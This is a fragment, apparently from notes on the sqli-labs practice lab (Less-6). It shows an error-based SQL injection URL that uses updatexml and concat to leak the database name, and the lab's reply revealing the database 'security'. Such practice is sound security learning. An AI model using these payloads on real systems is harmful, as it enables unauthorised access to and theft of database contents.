 192.168.43.252/sqli-labs/Less-6/?id=1" and (select updatexml(1,concat(0x7e,database()),1))--+
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-6